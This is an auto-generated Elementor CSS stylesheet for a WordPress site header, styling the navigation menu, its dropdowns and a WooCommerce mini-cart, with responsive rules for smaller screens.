.elementor-335919 .elementor-element.elementor-element-54f6006 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-335919 .elementor-element.elementor-element-54f6006:not(.elementor-motion-effects-element-type-background), .elementor-335919 .elementor-element.elementor-element-54f6006 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-335919 .elementor-element.elementor-element-54f6006 > .elementor-container{max-width:1200px;min-height:94px;}.elementor-335919 .elementor-element.elementor-element-54f6006{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 40px 0px 40px;}.elementor-335919 .elementor-element.elementor-element-54f6006 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-335919 .elementor-element.elementor-element-6c4539e.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-335919 .elementor-element.elementor-element-c13d2a4{width:auto;max-width:auto;text-align:left;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-335919 .elementor-element.elementor-element-1e4c1b9{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-menu-toggle{margin-left:auto;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu .elementor-item{font-family:"proxima-nova", Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:2px;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--main .elementor-item:focus{color:#898989;fill:#898989;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a, .elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a:hover,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a:focus,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-menu-toggle:hover,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-menu-toggle:focus{color:#B4B4B4;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a:hover,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a:focus,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a.highlighted{background-color:#000000;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#000000;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown .elementor-item, .elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"proxima-nova", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:2px;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a{padding-left:6px;padding-right:6px;padding-top:12px;padding-bottom:12px;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-335919 .elementor-element.elementor-element-fd7704b{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-335919 .elementor-element.elementor-element-fd7704b .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-335919 .elementor-element.elementor-element-54f6006 > .elementor-container{min-height:1px;}.elementor-335919 .elementor-element.elementor-element-54f6006{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-335919 .elementor-element.elementor-element-6c4539e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-335919 .elementor-element.elementor-element-6c4539e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-335919 .elementor-element.elementor-element-6c4539e.elementor-column > .elementor-widget-wrap{justify-content:center;}}/* Start custom CSS for nav-menu, class: .elementor-element-1e4c1b9 */@media (min-width: 750px) {
    .elementor-335919 .elementor-element.elementor-element-1e4c1b9 {
        margin: 0 20px 0 auto;
    }
}/* End custom CSS */